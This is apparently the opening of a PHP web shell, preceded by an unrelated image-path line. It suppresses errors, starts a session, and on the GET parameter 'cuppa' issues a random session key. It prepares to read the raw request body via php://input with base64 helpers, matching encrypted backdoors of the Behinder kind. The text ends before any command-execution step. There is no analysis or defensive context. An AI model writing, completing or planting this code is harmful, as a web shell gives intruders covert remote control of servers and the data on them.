 <?php
@error_reporting(0);
session_start();
function encc(){
    return base64_encode("php://input");
}
function denc($str){
    return base64_decode($str);
}
if (isset($_GET['cuppa']))
{
    $key=substr(md5(uniqid(rand())),16);
    $_SESSION['k']=$key;
    print $key;
}